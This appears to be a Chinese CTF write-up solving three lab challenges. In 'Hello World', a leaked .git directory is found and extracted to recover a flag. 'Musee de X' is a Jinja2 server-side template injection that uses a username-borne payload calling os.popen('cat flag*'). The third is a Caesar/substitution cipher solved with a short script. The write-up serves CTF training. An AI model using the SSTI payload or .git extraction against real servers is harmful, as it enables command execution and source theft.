



题目名称:Hello World题目wireup:访问靶机网站,发现是一个显示内容为“hello wold"的内容

查看源代码,发现有一个flag.xmas.js的 js



查看源代码,发现有一个flag.xmas.js的 js 访问flag.xmas.js路径,发现404页面无法访问http://106.75.72.168:9999/flag.xmas.js

访问flag.xmas.js路径,发现404页面无法访问http://106.75.72.168:9999/flag.xmas.js









通过dirsearch.py对靶机网站进行目录扫描,发现有.git目录泄露python3 dirsearch.py -u http://106.75.72.168:9999/ 通过Git_Extract工具对目标靶机网站进行/.git/目录进行下载git clone https://github.com/gakki429/Git_Extract.gitpython git_extract.py http://106.75.72.168:9999/.git/

通过Git_Extract工具对目标靶机网站进行/.git/目录进行下载git clone https://github.com/gakki429/Git_Extract.gitpython git_extract.py http://106.75.72.168:9999/.git/ 下载到本地,发现有flag.js和flagjs.04bbo9两个不同的js



下载到本地,发现有flag.js和flagjs.04bbo9两个不同的js 用diff对flag.js和flag.js.04bb09进行对比,不同之处就是flag的关键组成字符flag{82efc37f1cd5d4636ea7cadcd5a814a2}

用diff对flag.js和flag.js.04bb09进行对比,不同之处就是flag的关键组成字符flag{82efc37f1cd5d4636ea7cadcd5a814a2}

最终falg:flag{82efc37f1cd5d4636ea7cadcd5a814a2}

最终falg:flag{82efc37f1cd5d4636ea7cadcd5a814a2}





题目名称:Musee de X题目内容:X在卢浮宫旁开了一个博物馆,欢迎社会各界人士捐献藏品题目writeup:打开提示我们如果要操作就需要登录

首先注册一个账号wosun

http://106.75.72.168:8888/register.php

然后用这个账号登录系统

http://106.75.72.168:8888/index.php

通过donate.php页面进行捐献,这里地址任意填一个url网站地址(123.com),用户名必须和注册的用户名一致(wosun)

http://106.75.72.168:8888/donate.php







提交后显示了错误,jinja2模板注入

text = jinja2.Template(text).render() 说明使用了jinja2

据此信息是jinjia2模板而我们的用户名在text中,似乎就可以注入了

先注册用户名为({{前面的可以随意修改,注册成自己的用户名吧)

wosun{{''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals['linecache'].__dict__['os'].__dict__['popen']('cat flag*').read()}}

然后登录,捐献照片为底色为黑色的网络照片http://pic4.bbzhi.com/jingxuanbizhi/heisediannaozhuomianbizhixiazai/heisediannaozhuomianbizhixiazai_362061_5.jpg

然后go一下就看到flag了

最终flag:

flag{13460551-92a3-ed4f-844d-86f8f12ca99c}



题目名称:破译题目wirtup:通过ctfcrackT00LS对其字符进行凯撒解密 解密得到:BE5650G - 0BA CH50A A0D THE CH50ESE 9505ST4O 1F EDUCAT510 A001U0CED 910DAO A0 ENTE0S510 1F THE54 EN5ST50G 2A4T0E4SH52 T1 50C14214ATE F5T0ESS A0D BAS7ETBA88 DEVE8129E0T 50 E8E9E0TA4O, 95DD8E A0D H5GH SCH118S AC41SS CH50A.THE A001U0CE9E0T MAS 9ADE AT A S5G050G CE4E910O T1DAO BO 0BA CH50A CE1 DAV5D SH1E9A7E4 A0D NU TA1, D54ECT14 GE0E4A8 1F THE 50TE40AT510A8 C112E4AT510 A0D ENCHA0GE DE2A4T9E0T 1F THE 9505ST4O 1F EDUCAT510."ME A4E ENC5TED T1 B41ADE0 1U4 2A4T0E4SH52 M5TH THE 9505ST4O 1F EDUCAT510 T1 9A7E A 810G-8AST50G 592ACT 10 THE 85VES 1F CH50ESE STUDE0TS TH41UGH A 6150T8O-DES5G0ED BAS7ETBA88 CU445CU8U9 A0D A M5DE 4A0GE 1F SCH118 BAS7ETBA88 241G4A9S," SA5D SH1E9A7E4. "TH5S C1995T9E0T 9A47S A01THE4 958EST10E 50 THE 0BA'S O1UTH A0D BAS7ETBA88 DEVE8129E0T EFF14TS 50 CH50A." F8AG { GS182D9HCT9ABC5D}其中包含了关键信息:F8AG { GS182D9HCT9ABC5D}F8AG看起来不像是flag的标识开头,这里是l被替换成8

解密得到:BE5650G - 0BA CH50A A0D THE CH50ESE 9505ST4O 1F EDUCAT510 A001U0CED 910DAO A0 ENTE0S510 1F THE54 EN5ST50G 2A4T0E4SH52 T1 50C14214ATE F5T0ESS A0D BAS7ETBA88 DEVE8129E0T 50 E8E9E0TA4O, 95DD8E A0D H5GH SCH118S AC41SS CH50A.THE A001U0CE9E0T MAS 9ADE AT A S5G050G CE4E910O T1DAO BO 0BA CH50A CE1 DAV5D SH1E9A7E4 A0D NU TA1, D54ECT14 GE0E4A8 1F THE 50TE40AT510A8 C112E4AT510 A0D ENCHA0GE DE2A4T9E0T 1F THE 9505ST4O 1F EDUCAT510."ME A4E ENC5TED T1 B41ADE0 1U4 2A4T0E4SH52 M5TH THE 9505ST4O 1F EDUCAT510 T1 9A7E A 810G-8AST50G 592ACT 10 THE 85VES 1F CH50ESE STUDE0TS TH41UGH A 6150T8O-DES5G0ED BAS7ETBA88 CU445CU8U9 A0D A M5DE 4A0GE 1F SCH118 BAS7ETBA88 241G4A9S," SA5D SH1E9A7E4. "TH5S C1995T9E0T 9A47S A01THE4 958EST10E 50 THE 0BA'S O1UTH A0D BAS7ETBA88 DEVE8129E0T EFF14TS 50 CH50A." F8AG { GS182D9HCT9ABC5D}其中包含了关键信息:F8AG { GS182D9HCT9ABC5D}F8AG看起来不像是flag的标识开头,这里是l被替换成8再根据前面的字符串猜测得到:

1替换O 2替换P 5替换I 8替换L 9替换M

替换掉数字后删去空格,得到:

FLAG{GSOLPDMHCTMABCID}



或者脚本

import requests

import string

s="\"EW S4W WFU5LWV L1 T41SVW0 1M4 2S4L0W4KZ52 E5LZ LZW 9505KL4G 1X WVMUSL510 L1 9S7W S 810Y-8SKL50Y 592SUL 10 LZW 85NWK 1X UZ50WKW KLMVW0LK LZ41MYZ S 6150L8G-VWK5Y0WV TSK7WLTS88 UM445UM8M9 S0V S E5VW 4S0YW 1X KUZ118 TSK7WLTS88 241Y4S9K,\" KS5V KZ1W9S7W4. \"LZ5K U1995L9W0L 9S47K S01LZW4 958WKL10W 50 LZW 0TS'K G1MLZ S0V TSK7WLTS88 VWNW8129W0L WXX14LK 50 UZ50S.\" X8SY { YK182V9ZUL9STU5V}"

i=18

temp=""

for j in s:

if ord(j)<=ord('M') and ord(j)>=ord('A'):

if(ord(j)+i)>=ord('A') and (ord(j)+i)<=ord('Z'):

temp+=chr(ord(j)+i)

else:

temp+=j

elif ord(j)>=ord('N') and ord(j)<=ord('Z'):

if (ord(j) - i) >= ord('A') and (ord(j) - i) <= ord('Z'):

temp += chr(ord(j) - i)

else:

temp += j

else:

temp+=j

#print temp

f=temp

c=""

for t in f:

if t=='4':

c+='R'

elif t=='5':

c+="I"

elif t == 'L':

c += "T"

elif t=='0':

c+="N"

elif t=='K':

c+="S"

elif t=='7':

c+="K"

elif t=='8':

c+="L"

elif t=='M':

c+="U"

elif t=='1':

c+="O"

elif t=='9':

c+="M"

elif t=='2':

c+="P"

else:

c+=t

print c

得到:FLAG { GSOLPDMHCTMABCID}根据flag格式,不能有空格,最终flag:FLAG{GSOLPDMHCTMABCID}

得到:FLAG { GSOLPDMHCTMABCID}根据flag格式,不能有空格,最终flag:FLAG{GSOLPDMHCTMABCID}



